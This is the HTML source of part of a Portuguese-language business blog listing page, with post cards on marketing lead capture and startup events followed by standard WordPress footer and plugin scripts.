	<li><a href="https://zinenegocios.com.br/category/marketing/" rel="category tag">Marketing</a></li></ul></div></div>
				<h2 class="cs-entry__title"><a href="https://zinenegocios.com.br/como-captamos-mais-de-1-200-cadastros-para-uma-universidade-em-30-dias/">Como captamos mais de 1.200 cadastros para uma universidade em 30 dias</a></h2>
									<div class="cs-entry__excerpt">
						Captar cadastros é uma ótima maneira de deixá-lo mais perto de quem, realmente, tem interesse na sua marca!&hellip;					</div>
				
							<div class="cs-entry__details ">
									<div class="cs-entry__details-data">
																<a class="cs-author-avatar" href="https://zinenegocios.com.br/author/danilomartins/"><img alt='' src='https://secure.gravatar.com/avatar/798137864ad96e3f2d5d115a616e3a9834ae5a4551c39a7b01d59cea0bc7aaa2?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/798137864ad96e3f2d5d115a616e3a9834ae5a4551c39a7b01d59cea0bc7aaa2?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
															<div class="cs-entry__details-meta">
							<div class="cs-entry__author-meta"><a href="https://zinenegocios.com.br/author/danilomartins/">Danilo Martins</a></div><div class="cs-entry__post-meta" ><div class="cs-meta-date">31 de maio de 2021</div></div>						</div>
					</div>
				
									<div class="cs-entry__read-more">
						<a href="https://zinenegocios.com.br/como-captamos-mais-de-1-200-cadastros-para-uma-universidade-em-30-dias/">
							Leia Mais						</a>
					</div>
				
							</div>
						</div>
		</div>
	</article>



	<article class="cs-entry-default post-2674 post type-post status-publish format-standard has-post-thumbnail category-carreira category-empreendedorismo category-eventos category-inovacao category-sem-categoria cs-entry cs-video-wrap">
		<div class="cs-entry__outer">
							<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="250" src="https://zinenegocios.com.br/site/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-12.41.24-380x250.jpeg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Startup Summit 2021" decoding="async" loading="lazy" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-12.41.24-380x250.jpeg 380w, https://zinenegocios.com.br/site/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-12.41.24-230x150.jpeg 230w, https://zinenegocios.com.br/site/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-12.41.24-260x170.jpeg 260w" sizes="auto, (max-width: 380px) 100vw, 380px" />						</div>
					
					
					
											<div class="cs-overlay-content">
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>2 min</div></div>						</div>
					
					<a href="https://zinenegocios.com.br/startup-summit/" class="cs-overlay-link"></a>
				</div>
			
			<div class="cs-entry__inner cs-entry__content">

				<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/carreira/" rel="category tag">Carreira</a></li>
	<li><a href="https://zinenegocios.com.br/category/empreendedorismo/" rel="category tag">Empreendedorismo</a></li>
	<li><a href="https://zinenegocios.com.br/category/eventos/" rel="category tag">Eventos</a></li>
	<li><a href="https://zinenegocios.com.br/category/inovacao/" rel="category tag">Inovação</a></li>
	<li><a href="https://zinenegocios.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a></li></ul></div></div>
				<h2 class="cs-entry__title"><a href="https://zinenegocios.com.br/startup-summit/">Saiba detalhes do Startup Summit 2021</a></h2>
									<div class="cs-entry__excerpt">
						Oportunidade de aprendizado e capacitação para quem tem interesse em marketing, empreendedorismo e quer conhecer as inovações disponíveis&hellip;					</div>
				
							<div class="cs-entry__details ">
									<div class="cs-entry__details-data">
																<a class="cs-author-avatar" href="https://zinenegocios.com.br/author/laryssagabellini/"><img alt='' src='https://secure.gravatar.com/avatar/35ae12b8b84de06318965b379618a06fae24db171636ecac590a2e84d2347b98?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35ae12b8b84de06318965b379618a06fae24db171636ecac590a2e84d2347b98?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
															<div class="cs-entry__details-meta">
							<div class="cs-entry__author-meta"><a href="https://zinenegocios.com.br/author/laryssagabellini/">Laryssa Gabellini</a></div><div class="cs-entry__post-meta" ><div class="cs-meta-date">9 de setembro de 2021</div></div>						</div>
					</div>
				
									<div class="cs-entry__read-more">
						<a href="https://zinenegocios.com.br/startup-summit/">
							Leia Mais						</a>
					</div>
				
							</div>
						</div>
		</div>
	</article>



	<article class="cs-entry-default post-3774 post type-post status-publish format-standard has-post-thumbnail category-eventos category-inovacao cs-entry cs-video-wrap">
		<div class="cs-entry__outer">
							<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="250" src="https://zinenegocios.com.br/site/wp-content/uploads/2022/10/summit-380x250.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2022/10/summit-380x250.jpg 380w, https://zinenegocios.com.br/site/wp-content/uploads/2022/10/summit-230x150.jpg 230w, https://zinenegocios.com.br/site/wp-content/uploads/2022/10/summit-260x170.jpg 260w" sizes="auto, (max-width: 380px) 100vw, 380px" />						</div>
					
					
					
											<div class="cs-overlay-content">
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>3 min</div></div>						</div>
					
					<a href="https://zinenegocios.com.br/tendencias-do-rd-summit/" class="cs-overlay-link"></a>
				</div>
			
			<div class="cs-entry__inner cs-entry__content">

				<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/eventos/" rel="category tag">Eventos</a></li>
	<li><a href="https://zinenegocios.com.br/category/inovacao/" rel="category tag">Inovação</a></li></ul></div></div>
				<h2 class="cs-entry__title"><a href="https://zinenegocios.com.br/tendencias-do-rd-summit/">Descubra 7 tendências do RD Summit 2022</a></h2>
									<div class="cs-entry__excerpt">
						O Zine Negócios esteve presente no RD Summit 2022. O principal evento de marketing e vendas da América&hellip;					</div>
				
							<div class="cs-entry__details ">
									<div class="cs-entry__details-data">
																<a class="cs-author-avatar" href="https://zinenegocios.com.br/author/iurifontana/"><img alt='' src='https://secure.gravatar.com/avatar/d80f3247ffc01ce2f095f8bc8e74b0b3854ab14cf2903e0b62b6850ff3d7115c?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d80f3247ffc01ce2f095f8bc8e74b0b3854ab14cf2903e0b62b6850ff3d7115c?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
															<div class="cs-entry__details-meta">
							<div class="cs-entry__author-meta"><a href="https://zinenegocios.com.br/author/iurifontana/">Iuri Fontana</a></div><div class="cs-entry__post-meta" ><div class="cs-meta-date">31 de outubro de 2022</div></div>						</div>
					</div>
				
									<div class="cs-entry__read-more">
						<a href="https://zinenegocios.com.br/tendencias-do-rd-summit/">
							Leia Mais						</a>
					</div>
				
							</div>
						</div>
		</div>
	</article>

			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-three" data-scheme="default">
	<div class="cs-container">
		
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-footer__col-compact  cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://zinenegocios.com.br/">
				<img src="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/LOGO_ZINE_NEGOCIOS_NOVA.png"  alt="Zine Negócios" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://zinenegocios.com.br/">
							<img src="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/Zine-negocios-fundo-transparente.png"  alt="Zine Negócios" >						</a>
							</div>
						</div>
			</div>
			<div class="cs-footer__col cs-footer__col-compact cs-col-right">
				<div class="cs-footer-social-links">
									</div>
			</div>
		</div>
		<div class="cs-footer__item cs-footer__item-line">
			<div class="cs-footer__col cs-footer__col-compact  cs-col-left">
				<div class="cs-footer__inner">
								<div class="cs-footer__desc">
				Todos os Direitos Reservados ao Zine - Desde 1999			</div>
							</div>
			</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/site\/wp-*.php","\/site\/wp-admin\/*","\/site\/wp-content\/uploads\/*","\/site\/wp-content\/*","\/site\/wp-content\/plugins\/*","\/site\/wp-content\/themes\/networker\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.5.1" id="canvas-block-alert-script-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.5.1" id="canvas-block-collapsibles-script-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.5.1" id="canvas-block-tabs-script-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.5.1" id="justifiedgallery-js"></script>
<script id="canvas-justified-gallery-js-extra">
var canvasJG = {"rtl":""};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.5.1" id="canvas-justified-gallery-js"></script>
<script src="https://zinenegocios.com.br/site/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.5.1" id="flickity-js"></script>
<script id="canvas-slider-gallery-js-extra">
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.5.1" id="canvas-slider-gallery-js"></script>
<script src="https://zinenegocios.com.br/site/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zinenegocios.com.br/site/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/zinenegocios.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script id="powerkit-justified-gallery-js-extra">
var powerkitJG = {"rtl":""};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.2" id="powerkit-justified-gallery-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.2" id="glightbox-js"></script>
<script id="powerkit-lightbox-js-extra">
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.2" id="powerkit-lightbox-js"></script>
<script id="powerkit-opt-in-forms-js-extra">
var opt_in = {"ajax_url":"https:\/\/zinenegocios.com.br\/site\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.2" id="powerkit-opt-in-forms-js"></script>
<script async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" id="powerkit-pinterest-js"></script>
<script id="powerkit-pin-it-js-extra">
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.2" id="powerkit-pin-it-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.2" id="powerkit-scroll-to-top-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.2" id="powerkit-share-buttons-js"></script>
<script id="powerkit-slider-gallery-js-extra">
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.2" id="powerkit-slider-gallery-js"></script>
<script id="powerkit-table-of-contents-js-extra">
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.2" id="powerkit-table-of-contents-js"></script>
<script id="csco-scripts-js-extra">
var csLocalize = {"siteSchemeMode":"system","siteSchemeToogle":"1"};
var csco_mega_menu = {"rest_url":"https:\/\/zinenegocios.com.br\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src="https://zinenegocios.com.br/site/wp-content/themes/networker/assets/js/scripts.js?ver=1.0.9" id="csco-scripts-js"></script>
<script src="https://zinenegocios.com.br/site/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/zinenegocios.com.br\/site\/wp-admin\/admin-ajax.php","origin_id":3337,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script defer src="https://zinenegocios.com.br/site/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761140788" id="akismet-frontend-js"></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://zinenegocios.com.br/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 07:39:01 -->